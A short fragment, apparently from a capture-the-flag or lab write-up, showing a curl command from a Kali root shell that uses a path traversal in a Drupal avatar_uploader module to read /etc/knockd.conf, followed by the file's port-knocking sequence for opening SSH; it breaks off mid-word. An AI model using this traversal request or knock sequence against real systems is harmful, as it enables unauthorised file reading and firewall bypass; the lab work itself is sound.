 ┌──(root㉿kali)-[/home/kali]
└─# curl http://192.168.43.16/sites/all/modules/avatar_uploader/lib/demo/view.php?file=../../../../../../..
/../../../../../../etc/knockd.conf
[options]
        UseSyslog
[openSSH]
        sequence    = 5004,4284,6872
        seq_timeout = 15
        start_command = /usr/sbin/ufw allow from %IP% to any port 22
        tcpflags    = syn
        cmd_timeout   = 60
        stop_command  = /usr/sbin/ufw delete allow from %IP% to any port 22
TheFa